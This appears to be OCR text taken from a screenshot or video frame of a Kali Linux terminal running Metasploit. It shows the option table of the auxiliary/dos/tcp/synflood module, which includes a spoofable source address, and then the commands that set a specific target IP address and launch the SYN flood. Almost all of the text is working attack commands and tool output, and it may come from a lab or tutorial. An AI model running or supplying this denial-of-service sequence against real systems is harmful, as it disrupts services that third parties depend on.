 Applications Places Terminal Jul 1 19:20 1
tux@kali: ~
No
Basic options:
Name Current Setting Required Description
---- --------------- -------- -----------
INTERFACE no The name of the interface
NUM no Number of SYNs to send (else unlimited)
RHOSTS yes The target host(s), range CIDR identifie
r, or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port
SHOST no The spoofable source address (else rando
mizes)
SNAPLEN 65535 yes The number of bytes to capture
SPORT no The source port (else randomizes)
TIMEOUT 500 yes The number of seconds to wait for new da
ta
Description:
A simple TCP SYN flooder
msf5 > use auxiliary/dos/tcp/synflood
msf5 auxiliary(dos/tcp/synflood) > set RHOSTS 131.107.1.111
RHOSTS => 131.107.1.111
msf5 auxiliary(dos/tcp/synflood) > run